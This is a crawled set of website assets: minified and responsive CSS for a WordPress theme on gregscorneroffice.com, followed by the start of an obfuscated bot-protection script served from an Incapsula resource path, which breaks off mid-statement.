.widget-content{font-family:TienneRegular,serif;font-size:20px;color:#333;padding-bottom:12px}.header-search{float:right;width:250px;margin-left:30px;padding-left:30px;border-left:#e2e2e2 1px solid}.header-search .search-form{position:relative}.header-search .search-input{width:200px;border:1px solid #e2e2e2;background:#fff;color:#919191;height:36px;line-height:36px;padding-left:10px;padding-right:40px;z-index:100;position:relative}.header-search .search-submit{font-size:0px;background:url(images/icon-search.png) top center no-repeat;display:inline-block;height:18px;width:18px;border:none;cursor:pointer;z-index:200;position:absolute;top:10px;right:10px}#header-nav{background:#e5703d}#header-nav ul{list-style-type:none;text-align:center}#header-nav ul li{display:inline-block;background:url(images/header-nav-div.png) 100% 50% no-repeat}#header-nav ul li:last-child{background:none!important}.current_page_item a:link,.current_page_item a:visited{color:#fff!important}#header-nav ul li a:link,#header-nav ul li a:visited{height:60px;line-height:60px;text-align:center;font-family:TienneRegular,serif;font-size:12px;color:#333;text-transform:uppercase;display:block;text-decoration:none;position:relative;padding:0 20px}#header-nav ul li a:hover{color:#fff}#content{z-index:200;position:relative}#main{min-height:55vh;margin-bottom:50px}#main .entry-content ul,.right-sidebar ul,.left-sidebar ul{list-style-type:none;margin:15px 0 15px 20px}#main .entry-content li,.right-sidebar li,.left-sidebar li{font-family:source_sans_proitalic,sans-serif;padding-left:15px}#main .entry-content li{margin-bottom:10px}#main .entry-content,#main .entry-content p{font-size:13px;line-height:18px;color:#606061}#main .entry-content b,#main .entry-content strong,#main .entry-content em b,#main .entry-content em strong,#main .entry-content i b,#main .entry-content i strong{color:#000}#main .entry-content h1,#main .entry-content h2,#main .entry-content h3,#main .entry-content h4,#main .entry-content h5,#main .entry-content h6{color:#e5703d}#main .entry-content h1{line-height:35px}#main .entry-content h2{line-height:31px}#main a:link,#main a:visited{color:#e5703d;text-decoration:none;font-family:source_sans_prosemibold,sans-serif}#main a:hover{color:#f1ab8d}#main .button:link,#main .button:visited,#main .button,#main input[type="submit"]{background:#e5703d;color:#fff;border:none!important;padding:10px 20px;cursor:pointer;font-size:18px}#main .button:hover,#main input[type="submit"]:hover{background:#777}.not-found .search-form{margin-top:15px}.not-found .search-form input{margin-bottom:5px}.not-found .entry-content{text-align:center}.page-template-templatespage-frontpage-php .entry-content p{margin:0!important}.special-title-container{font-family:CreteRoundRegular,serif;background:url(images/delasalle_icon.png) top left no-repeat;height:72px;padding-left:50px;margin-bottom:10px}.page-header{margin-bottom:15px}.page-header span{color:#e5703d;font-size:14pt;display:block;font-style:italic;padding-left:15px}#breadcrumbs{position:absolute;right:0px;top:45px}.page-title{}.page-title span{}#content input[type="text"],#content input[type="search"],#content input[type="email"],#content input[type="tel"],#content input[type="password"],#content textarea{width:90%;min-height:25px;color:#6f6f6f;font-family:source_sans_proregular,sans-serif;font-style:normal;padding:14px 7px 7px;font-size:14px;background:#f2f2f2;border:#c4c4c4 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}#content textarea{height:100px}#content input[type="text"]:focus,#content input[type="search"]:focus,#content input[type="email"]:focus,#content input[type="tel"]:focus,#content input[type="password"]:focus,#content textarea:focus{background:#fff;border:#6b6b6b 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.widget_search .search-submit{display:none}.wpcf7-not-valid{border:#d7244c 1px solid!important;color:#d7244c!important}.wpcf7-not-valid-tip{display:none!important}.wpcf7-validation-errors{border:#d7244c 1px solid!important;background:#d7244c!important;color:#fff!important}#home-events{margin-bottom:40px}#home-events .title{font-size:14px;line-height:17px;text-transform:uppercase;color:#fff;background:#0082ca;display:block;width:100%;background:url(images/events-title-bg.jpg) center center repeat-x;margin-bottom:50px}#home-events .title span{background:#0082ca;padding:15px 45px 15px 20px}#home-events .home-event-wrapper{display:block;width:225px;height:212px;padding-bottom:32px;position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover;float:left;margin-right:30px}#home-events .customtextwidget-10{margin-right:0!important;padding-right:0!important}#home-events a:link,#home-events a:visited{color:#fff;font-family:source_sans_proregular,sans-serif}#home-events .home-event-wrapper .event-title{position:absolute;bottom:20px;left:10px;width:202px;height:90px;display:block;margin:0 auto;background:url(images/home-events-list-bg.png) top center no-repeat;text-align:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:0}#home-events .home-event-wrapper:hover .event-title{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;opacity:1}#home-events .home-event-wrapper .event-title span{padding-top:15px;padding-bottom:5px;display:block}#home-events .event-info{display:none}.custom-lightbox .event-info .event-thumbnail{border-radius:5px;width:858px;height:400px;background-size:auto 100%;background-repeat:no-repeat;background-position:top center;margin:0 auto 10px}.custom-lightbox .event-info .event-text{line-height:23px;color:#fff;font-size:15px}.fancybox-overlay{background-color:rgba(0,130,202,0.9)!important;background-image:none!important}.custom-lightbox .fancybox-skin{background:none!important;box-shadow:none!important}#blog-posts article{margin-bottom:15px;padding-bottom:15px;border-bottom:#efefef 1px solid}.pagination{text-align:center}.pagination a:link,.pagination a:visited{font-size:19px;margin:0 1px}.pagination .current{font-size:22px;margin:0 3px}.right-content,.left-content{width:70%}.right-content{float:right}.left-content{float:left}.left-sidebar,.right-sidebar{width:20%}.left-sidebar{float:left}.right-sidebar{float:right}.left-sidebar .widget,.right-sidebar .widget{margin-bottom:20px}#main .widget-title{text-transform:uppercase;border-bottom:1px #ebebeb solid;padding-bottom:5px;margin-bottom:5px;font-size:120%!important}.left-sidebar .screen-reader-text,.right-sidebar .screen-reader-text{display:none}#featured-slider{max-height:500px;overflow:hidden;margin-bottom:50px}.cycloneslider-template-default .cycloneslider-slide{background-size:cover;background-position:center;max-height:500px!important;position:relative}.cycloneslider-template-default .cycloneslider-slide a{position:absolute;top:0;left:0;display:block;width:100%;height:100%;z-index:300}.cycloneslider-template-default .cycloneslider-caption{background:rgba(255,255,255,0.8)!important;color:#0082ca!important;text-align:center!important;z-index:200}.cycloneslider-template-default .cycloneslider-caption-title{display:none!important}.cycloneslider-template-default .cycloneslider-caption-description{font-size:25px!important;line-height:38px;padding:15px!important;font-family:source_sans_prosemibold,sans-serif!important}.askceo-listing-wrapper{text-align:center}.askceo-listing-wrapper .askceo-wrapper{display:inline-block;width:30%;vertical-align:top;margin:0 10px 30px}.askceo-listing-wrapper .askceo-image,.askceo-listing-wrapper .askceo-image img{width:100%;max-width:100%;height:auto;display:block}.askceo-listing-wrapper .askceo-name{padding:10px 10px 0;text-align:center}.askceo-listing-wrapper .askceo-name a:link,.askceo-listing-wrapper .askceo-name a:visited{display:block;font-family:TienneRegular,sans-serif!important;font-size:18pt;line-height:35px;font-weight:600}.askceo-listing-wrapper .askceo-company a:link,.askceo-listing-wrapper .askceo-company a:visited{text-align:center;font-style:italic;font-size:9.5pt;display:block;padding:0 10px 10px;line-height:25px}.askceo-listing-wrapper .askceo-bio{padding:10px;margin-bottom:10px;display:none}.askceo-listing-wrapper .askceo-readmore a:link,.askceo-listing-wrapper .askceo-readmore a:visited{background:#e5703d;color:#fff!important;border:#e5703d 1px solid;padding:14px 20px;display:block;border-radius:5px;font-size:120%;width:80%;margin:0 auto;text-align:center}.askceo-listing-wrapper .askceo-readmore a:hover{color:#e5703d!important;background:transparent!important}.askceo-page-bio{background:#f1f1f1;padding:10px}.askceo-page-bio h2{margin-bottom:15px}.askceo-page-bio .askceo-bioimg{width:28%;float:left;margin-right:20px;margin-bottom:20px}.askceo-page-bio .askceo-bioimg img{width:100%;height:auto!important;max-width:100%}.askceo-page-bio .askceo-website a:link,.askceo-page-bio .askceo-website a:visited{background:#e5703d;color:#fff!important;border:#e5703d 1px solid;padding:5px 20px;display:inline-block;border-radius:5px;margin:10px auto 0;text-align:center}.askceo-page-bio .askceo-website a:hover{color:#e5703d!important;background:transparent!important}#colophon{background:#333;color:#e5703d;padding-bottom:70px}.site-info{font-size:13px;text-align:center;padding-top:15px}#footer-nav{background:#e5703d}#footer-nav ul{list-style-type:none;text-align:center}#footer-nav ul li{display:inline-block;background:url(images/header-nav-div.png) 100% 50% no-repeat}#footer-nav ul li a:link,#footer-nav ul li a:visited{height:60px;line-height:60px;text-align:center;font-family:TienneRegular,serif;font-size:12px;color:#333;text-transform:uppercase;display:block;text-decoration:none;position:relative;padding:0 20px}#footer-nav ul li a:hover{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/responsive.css?ver=1.0
body_size: 1456
content:
/*------------------------------------------------
---	Responsive CSS
------------------------

Contents:

	1) Screens Width 1100px and up (High Res PCs)
	2) Screens Width 780px - 1100px (Tablets Landscape)
	3) Screens Width 650px - 780px (Tablets Portrait)
	4) Screens Width 650px and below (Mobiles Both orientation)
	5) Screens Width 320px - 420px (Mobiles Both orientation; for smaller phones)
	6) Screens Width 320px and below (Mobiles Portrait)

--------------------------------------------------*/

/*=Helpers for mobile menu
---------------------------*/

#mobile-menu,
#menu-toggle,
.close-menu,
.mobile-menu-container {
	display: none;
}

/**************************
	1) Screens Width 1100px and up (High Res PCs)
***************************/

@media only screen and (min-width: 1480px) {


		
}

/**************************
	2) Screens Width 780px - 1100px (Tablets Landscape)
***************************/

@media only screen and (min-width: 650px) and (max-width: 1100px) {

/*=Header elements
---------------------------*/

	#masthead {
		min-width: 1000px;
	}
	
/*=Footer elements
---------------------------*/

	#colophon {
		min-width: 1000px;
	}
		
}

/**************************
	3) Screens Width 650px - 780px (Tablets Portrait)
***************************/

@media only screen and (min-width: 650px) and (max-width: 780px) {

/*=General elements
---------------------------*/

	.wrapper {
		width: auto !important;
		max-width: 780px;
		margin: 0 auto;
	}	
		
	
/*=Header elements
---------------------------*/
	
	#top-nav {
		text-align: center;
	}	
	
	#main-logo {
		float: none;
		width: 100%;
		text-align: center;
		display: block;
		padding-top: 0;
	}
	
	#main-logo img {
		display: block;
		margin: 0 auto;
	}
	
	.header-left,
	.header-right {
		float: none;
		width: 100%;
	}
	
	.header-right .search-form {
		float: none;
		width: 100%;
		text-align: center;
		padding: 0;
		margin: 20px 0;
	}
	
	.header-socials {
		position: relative;
		bottom: auto !important;
		right: !important;
		text-align: center;
		width: 100%;
		margin-bottom: 20px;
	}
	
/*=Content elements
---------------------------*/	
	
	#content {
		margin-bottom: 50px;
	}
		
	.cycloneslider-slides {
		height: 350px !important;
	}
	
	.special-column-1, .special-column-2, .special-column-3, .special-column-4 {
		display: block;
		margin: 0 auto;
		width: 100%;
	}
	
	.special-container .caption p {
		max-height: 1000px !important;
		opacity: 1 !important;
	}
	
	.special-container {
		margin-bottom: 8px !important;
	}
	
	.home-events,
	.events-left,
	.events-right,
	.home-quote {
		float: none;
		width: 100%;
		display: block;
	}
	
	.home-events {
		margin-bottom: 20px;
	}
	
	.events-left {
		border-right: 0 !important;
		margin-right: 0 !important;
		border-bottom: #B24FC4 2px solid;
	}
	
	.home-events li .description {
		width: 90%;
	}
	
	.events-box {
		padding: 15px 10px;;
	}
	
	
/*=Footer elements
---------------------------*/

	.footer-widget {
		width: 100%;
		float: none !important;
		margin-right: 0 !important;
		overflow: hidden;
		margin-bottom: 30px;
	}
	
	#colophon .site-info {
		height: auto !important;
		margin-bottom: 30px !important;
	}
	
	.footer-logos,
	.footer-socials {
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 30px;
	}
	
	.footer-logos p {
		text-align: center;
	}
		
}

/**************************
	4) Screens Width 650px and below (Mobiles Both orientation)
***************************/

@media only screen and (max-width: 650px) {

	
/*=General elements
---------------------------*/
	.wrapper {
		max-width: 500px;
		width: auto !important;
		margin: 0 auto;
		overflow: hidden;
	}
	
	img {
		max-width: 100%;
		width: autto !important;
		height: auto !important;
	}
	
	.askceo-listing-wrapper .askceo-wrapper {
		display: block;
		width: 100%;
		margin: 0 0 30px;
	}
	
	.askceo-page-bio .askceo-bioimg {
		margin-bottom: 20px;
	}
	
	.askceo-page-bio .askceo-bioimg,
	.askceo-page-bio .askceo-bio {
		width: 100%;
		float: none !important;
	}

/*=Header elements
---------------------------*/
	
	#masthead .wrapper {
		background-image: none !important;
	}
	
	#masthead {
		position: static !important;
		height: auto !important;
		display: block !important;
	}
	
	#main-logo {
		float: none;
		width: 100%;
		text-align: center;
		display: block;
		padding-top: 0;
		max-width: 100% !important;
	}
	
	#main-logo img {
		display: block;
		margin: 0 auto;
	}
	
	.header-left,
	.header-right,
	.header-phone,
	.header-search {
		float: none;
		width: 100%;
		text-align: center;
	}
	
	.header-search {
		margin: 10px auto;
		padding: 0;
		border: none;
	}
	
	.header-bottom .widget-title {
		text-align: center;
	}
	
	.header-search .search-submit {
		right: 27%;
	}
	
	.header-right p {
		margin-bottom: 0;
	}
	
	.header-right-top {
		text-align: center;
	}
	
	.header-right-top .header-phone {
		margin-bottom: 10px;
		line-height: normal !important;
	}
	
	.header-right-top .header-phone,
	.header-right-top .header-button {
		display: block;
	}
	
	.header-right-top span {
		margin-left: 0 !important;
	}
	
	.header-socials a:link,
	.header-socials a:visited {
		background: #0082CA;
		color: #FFFFFF;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 25px;
		vertical-align: middle;
		display: inline-block;
	}
	
	.header-right-top .header-calendar a:link,
	.header-right-top .header-calendar a:visited,
	.header-right-top .header-phone {
		color: #0082CA;
		margin-right: 5px;
		margin-left: 0 !important;
	}
	
	/* Menu Elements */
	
	#mobile-menu {
		display: block;
	}
		
	#header-nav {
		display: none;
	}
	
	.header-top {
		padding: 15px 0;
	}
	
	#mobile-menu {
		overflow: hidden;
		border-bottom: #000 3px solid;
	}
	
	#menu-toggle span {
		margin-left: 10px;
	}
	
	#menu-toggle {
		display: block;
		background: #e5703d;
		color: #FFF;
		font-size: 13pt;
		padding: 5px 15px;
		display: block;
		cursor: pointer;
	}
	
	#mobile-menu li a:link,
	#mobile-menu li a:visited {
		background: #262626;
		color: #b5b8b6;
		text-decoration: none;
		width: 95%;
		padding: 10px;
		display: block;
		border-bottom: #3f3f3f 1px solid;
	}
	
	#mobile-menu li:last-child a {
		border: none !important;
	}
	
	#mobile-menu li a:hover {
		background: #ffffff;
		color: #262626;
	}
	
	#main-logo a img {
		float: none;
		margin: 0 auto;
		display: block;
	}
	
	#main-logo {
		text-align: center;
		margin-bottom: 10px;
	}
	
	.left-content,
	.right-content,
	.left-sidebar,
	.right-sidebar {
		float: none !important;
		width: 100%;
	}
	
	.left-content,
	.right-content {
		margin-bottom: 30px;
	}
	
		
/*=Content elements
---------------------------*/	
	
	#home-events .home-event-wrapper {
		float: none !important;
		margin: 0 auto 20px !important;
		width: 100%;
	}
	
	#main {
		min-height: 0 !important;
	}
	
	#content {
		padding-top: 0 !important;
	}
	
/*=Footer elements
---------------------------*/

	.footer-top {
		text-align: center;
	}	
	
	.footer-column {
		float: none !important;
		width: 100% !important;
		text-align: center;
		margin-bottom: 20px;
	}
	
	#footer-column-3 {
		margin-top: 0 !important;
	}
	
	#footer-nav ul li {
		display: block;
		background: none !important;
	}
		
}

/**************************
	5) Screens Width 320px - 420px (Mobiles Both orientation; for smaller phones)
***************************/

@media only screen and (min-width: 320px) and (max-width: 420px) {

	#breadcrumbs {
		right: auto !important;
		left: 10px;
		top: 10px;
	}
	
	.header-search .search-submit {
		right: 15%;
	}
		
}

/**************************
	6) Screens Width 320px and below (Mobiles Portrait)
***************************/

@media only screen and (max-width: 320px) {
	
	#breadcrumbs {
		right: auto !important;
		left: 10px;
		top: 10px;
	}
	
	.header-search .search-submit {
		right: 15%;
	}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://gregscorneroffice.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26541
content:
var _0x65e4=['\x77\x71\x66\x44\x6c\x73\x4f\x71','\x77\x6f\x76\x44\x70\x63\x4b\x65','\x58\x4d\x4b\x77\x4f\x77\x3d\x3d','\x77\x34\x74\x66\x5a\x77\x3d\x3d','\x49\x46\x62\x44\x6f\x4d\x4f\x6f\x4e\x67\x3d\x3d','\x4d\x54\x35\x42','\x47\x44\x63\x53\x64\x43\x5a\x54\x77\x70\x45\x77\x62\x63\x4f\x71\x77\x70\x54\x44\x6d\x63\x4b\x73\x77\x71\x6a\x43\x70\x4d\x4f\x78\x49\x38\x4b\x30\x52\x42\x39\x48\x59\x73\x4b\x63\x77\x35\x6a\x44\x71\x46\x76\x44\x68\x46\x2f\x43\x68\x79\x66\x44\x6e\x4d\x4f\x38\x54\x38\x4b\x56\x77\x37\x66\x43\x67\x38\x4b\x74\x77\x34\x4c\x44\x76\x73\x4b\x50\x4b\x45\x46\x78\x64\x63\x4b\x31\x77\x70\x72\x44\x73\x63\x4f\x34\x4f\x73\x4f\x79\x77\x6f\x67\x36\x54\x6c\x62\x44\x6e\x73\x4f\x4d\x59\x41\x68\x56\x77\x37\x4e\x68\x41\x4d\x4b\x6a\x52\x38\x4f\x55\x77\x35\x66\x43\x6a\x46\x49\x3d','\x77\x6f\x76\x44\x6b\x73\x4b\x6b\x77\x36\x50\x43\x6d\x63\x4b\x48\x42\x46\x6a\x43\x6c\x33\x2f\x43\x72\x4d\x4b\x44\x55\x55\x6b\x6a\x61\x4d\x4f\x46\x58\x41\x3d\x3d','\x77\x36\x50\x44\x71\x51\x2f\x44\x6b\x38\x4f\x2f\x5a\x38\x4f\x42\x77\x72\x6a\x44\x76\x6d\x55\x77\x43\x57\x2f\x44\x71\x38\x4b\x41\x48\x4d\x4f\x45\x77\x72\x58\x43\x6d\x44\x6e\x44\x6f\x63\x4b\x50','\x56\x44\x54\x44\x6d\x63\x4f\x6f\x62\x41\x3d\x3d','\x43\x79\x44\x43\x72\x6b\x72\x44\x74\x56\x48\x43\x6e\x4d\x4f\x61','\x56\x4d\x4b\x64\x77\x6f\x7a\x44\x75\x38\x4f\x69\x77\x70\x6f\x3d','\x42\x38\x4f\x76\x63\x68\x33\x43\x74\x6e\x70\x74\x77\x37\x78\x2f\x46\x54\x4d\x3d','\x77\x36\x6e\x43\x72\x6e\x4a\x4e\x61\x51\x3d\x3d','\x43\x73\x4f\x35\x77\x36\x46\x61\x77\x35\x42\x79\x77\x36\x74\x76\x55\x67\x76\x43\x69\x73\x4b\x41\x51\x45\x35\x45\x43\x4d\x4f\x4c\x48\x41\x3d\x3d','\x63\x30\x62\x43\x70\x53\x68\x57\x77\x37\x62\x44\x71\x6c\x78\x2b\x77\x36\x41\x3d','\x77\x72\x33\x43\x6a\x33\x30\x3d','\x77\x36\x37\x44\x74\x46\x38\x3d','\x49\x63\x4f\x32\x77\x36\x64\x61','\x77\x6f\x68\x51\x77\x37\x4c\x44\x73\x73\x4b\x59\x43\x63\x4b\x76','\x53\x42\x62\x44\x6e\x44\x34\x39\x77\x37\x42\x39\x4a\x51\x50\x43\x74\x33\x62\x44\x6d\x73\x4f\x49\x58\x58\x54\x43\x6a\x67\x5a\x52\x77\x6f\x44\x44\x76\x73\x4b\x79\x77\x72\x39\x31\x47\x63\x4b\x61','\x57\x38\x4b\x75\x77\x37\x49\x3d','\x77\x71\x77\x36\x57\x77\x3d\x3d','\x77\x72\x72\x44\x6e\x63\x4f\x4f\x77\x34\x45\x3d','\x77\x35\x56\x42\x5a\x67\x37\x44\x6f\x33\x7a\x43\x76\x67\x3d\x3d','\x77\x36\x73\x42\x58\x46\x37\x43\x6e\x4d\x4b\x61\x4b\x6d\x66\x43\x72\x46\x76\x44\x68\x52\x4e\x61\x49\x77\x68\x53\x64\x6e\x6f\x35\x63\x33\x68\x4a\x77\x71\x6a\x44\x72\x6d\x73\x42\x63\x58\x73\x52\x58\x4d\x4f\x67','\x50\x6b\x66\x44\x6b\x51\x3d\x3d','\x47\x55\x6a\x43\x6d\x78\x63\x3d','\x58\x38\x4b\x63\x77\x37\x58\x44\x71\x79\x48\x44\x69\x42\x77\x3d','\x4f\x77\x50\x43\x74\x69\x6c\x65\x77\x35\x44\x44\x75\x30\x35\x2b\x77\x71\x56\x64\x49\x67\x4c\x43\x67\x44\x5a\x4a\x50\x63\x4f\x6b','\x65\x32\x2f\x43\x71\x51\x3d\x3d','\x77\x71\x4c\x44\x69\x38\x4f\x75\x77\x71\x70\x54\x4e\x69\x4d\x3d','\x43\x4d\x4f\x30\x77\x71\x4c\x44\x72\x38\x4f\x6f\x77\x6f\x4c\x44\x73\x57\x31\x6e\x44\x38\x4f\x65\x77\x71\x54\x44\x6f\x67\x4a\x31\x4b\x38\x4f\x39\x77\x34\x66\x43\x73\x4d\x4f\x4b','\x77\x72\x66\x44\x75\x6c\x44\x44\x6e\x38\x4b\x69\x66\x73\x4b\x45\x77\x36\x30\x3d','\x77\x70\x78\x32\x77\x71\x63\x3d','\x4c\x63\x4f\x49\x77\x6f\x34\x3d','\x66\x4d\x4b\x59\x77\x37\x58\x44\x6d\x67\x3d\x3d','\x44\x4d\x4b\x6c\x62\x63\x4b\x4e\x4c\x73\x4b\x42\x77\x6f\x51\x3d','\x4f\x52\x39\x30','\x62\x4d\x4f\x57\x77\x6f\x39\x4b\x41\x63\x4f\x78','\x54\x6a\x66\x44\x76\x4d\x4f\x73\x61\x4d\x4b\x6e\x77\x34\x58\x44\x72\x6e\x6e\x44\x76\x73\x4b\x73\x65\x73\x4b\x75\x62\x63\x4f\x58\x46\x73\x4b\x4c\x46\x30\x51\x3d','\x58\x73\x4b\x43\x66\x41\x3d\x3d','\x77\x72\x58\x44\x6a\x38\x4f\x6f\x77\x70\x74\x55\x4c\x77\x3d\x3d','\x49\x30\x33\x44\x73\x73\x4f\x75\x44\x38\x4f\x71\x77\x36\x48\x43\x67\x56\x46\x30\x45\x41\x3d\x3d','\x62\x63\x4b\x4c\x77\x72\x76\x44\x73\x4d\x4f\x33\x77\x6f\x54\x44\x70\x6d\x68\x31\x4f\x63\x4f\x44\x77\x72\x50\x43\x6f\x79\x39\x7a\x4d\x73\x4f\x70\x77\x34\x37\x43\x72\x38\x4f\x62\x61\x73\x4b\x74\x63\x63\x4b\x71\x43\x4d\x4b\x38\x77\x35\x6c\x44\x4d\x6b\x7a\x43\x68\x69\x30\x3d','\x4d\x55\x62\x43\x6a\x42\x50\x43\x76\x63\x4f\x4f\x77\x36\x2f\x44\x72\x41\x3d\x3d','\x41\x6c\x4a\x46\x77\x72\x7a\x44\x76\x4d\x4f\x4d\x77\x70\x7a\x44\x76\x41\x3d\x3d','\x48\x53\x72\x43\x6f\x56\x44\x44\x75\x56\x41\x3d','\x62\x6b\x33\x43\x73\x53\x4a\x44\x77\x34\x72\x44\x76\x31\x6b\x3d','\x77\x35\x64\x55\x77\x35\x4c\x43\x6c\x6a\x78\x71\x77\x34\x76\x43\x67\x45\x6a\x43\x76\x73\x4f\x35\x66\x55\x6f\x64\x77\x70\x62\x44\x72\x6b\x50\x44\x73\x63\x4b\x45','\x64\x6e\x34\x6e','\x56\x38\x4b\x4a\x77\x36\x54\x44\x6b\x51\x3d\x3d','\x77\x36\x39\x62\x65\x51\x3d\x3d','\x43\x4d\x4f\x2b\x77\x72\x51\x3d','\x77\x70\x44\x44\x6e\x43\x63\x4d\x77\x37\x76\x44\x76\x57\x41\x45\x77\x37\x45\x6e\x77\x35\x44\x44\x74\x63\x4b\x7a\x77\x34\x6a\x43\x76\x33\x54\x43\x6e\x33\x7a\x44\x6e\x73\x4b\x77\x77\x36\x33\x43\x68\x6e\x66\x44\x76\x56\x56\x6e\x77\x6f\x49\x4e\x77\x71\x2f\x43\x6f\x67\x3d\x3d','\x54\x63\x4b\x6c\x45\x54\x4d\x48\x77\x36\x58\x43\x68\x4d\x4f\x73\x77\x34\x51\x46\x62\x54\x33\x44\x6f\x38\x4b\x53','\x62\x73\x4f\x65\x44\x53\x6e\x44\x73\x6e\x49\x70\x77\x35\x49\x6f\x47\x48\x50\x43\x6e\x57\x33\x44\x6d\x51\x3d\x3d','\x55\x4d\x4b\x5a\x52\x38\x4b\x76\x77\x6f\x72\x43\x71\x38\x4b\x46\x56\x63\x4f\x57\x53\x56\x6e\x44\x74\x4d\x4b\x68','\x77\x37\x39\x4e\x63\x53\x6a\x44\x70\x57\x4c\x43\x74\x4d\x4b\x51\x77\x6f\x64\x4b\x66\x73\x4f\x37\x77\x72\x4c\x44\x6e\x38\x4f\x77\x45\x77\x4d\x3d','\x52\x63\x4b\x31\x77\x71\x49\x3d','\x77\x35\x58\x44\x6f\x31\x73\x3d','\x4b\x6c\x78\x53\x77\x72\x67\x3d','\x65\x73\x4b\x58\x77\x34\x6e\x44\x67\x57\x38\x73\x58\x67\x3d\x3d','\x77\x36\x66\x44\x71\x73\x4f\x2f\x77\x71\x41\x3d','\x5a\x38\x4b\x4d\x5a\x77\x3d\x3d','\x63\x45\x48\x43\x73\x51\x3d\x3d','\x66\x38\x4b\x4c\x45\x67\x3d\x3d','\x77\x35\x50\x44\x73\x38\x4b\x44\x4a\x67\x3d\x3d','\x4f\x6b\x7a\x43\x6d\x79\x62\x43\x6f\x4d\x4f\x4b\x77\x36\x55\x3d','\x50\x38\x4f\x66\x51\x57\x56\x6b\x58\x63\x4b\x42\x47\x6e\x34\x6d\x77\x71\x41\x4b','\x56\x6d\x34\x37\x77\x36\x4c\x43\x67\x51\x3d\x3d','\x4b\x79\x37\x43\x75\x56\x6f\x3d','\x56\x54\x33\x43\x72\x67\x3d\x3d','\x77\x34\x44\x43\x67\x73\x4b\x42','\x55\x63\x4b\x4a\x4b\x52\x34\x3d','\x77\x6f\x67\x54\x57\x73\x4f\x52\x4d\x57\x70\x6c','\x42\x68\x67\x4f\x61\x73\x4f\x30\x57\x6c\x6c\x71\x77\x70\x67\x69\x77\x34\x4c\x43\x6b\x4d\x4f\x72','\x43\x41\x33\x43\x71\x41\x3d\x3d','\x49\x46\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x70\x59\x52\x77\x3d\x3d','\x77\x70\x44\x44\x6e\x31\x33\x44\x73\x4d\x4f\x49\x4c\x4d\x4b\x57\x43\x38\x4b\x58\x77\x71\x7a\x43\x69\x67\x51\x74\x77\x35\x62\x44\x6b\x4d\x4f\x65\x77\x70\x2f\x44\x6f\x73\x4f\x62\x4b\x43\x78\x61\x50\x73\x4b\x72\x54\x63\x4f\x68\x77\x71\x52\x64\x77\x36\x6e\x43\x6e\x45\x4c\x44\x6e\x38\x4f\x46\x59\x73\x4b\x4b\x58\x73\x4b\x51\x77\x36\x62\x44\x6d\x73\x4f\x43','\x77\x37\x6b\x55\x55\x67\x3d\x3d','\x44\x33\x39\x46','\x4e\x6a\x35\x51','\x77\x34\x64\x56\x56\x51\x3d\x3d','\x77\x72\x42\x74\x51\x38\x4f\x7a','\x77\x34\x5a\x53\x77\x34\x30\x3d','\x5a\x38\x4f\x2f\x41\x67\x3d\x3d','\x77\x34\x31\x39\x59\x51\x3d\x3d','\x51\x6d\x51\x73','\x64\x33\x49\x34','\x52\x63\x4b\x5a\x52\x51\x3d\x3d','\x43\x55\x72\x43\x6d\x51\x3d\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return 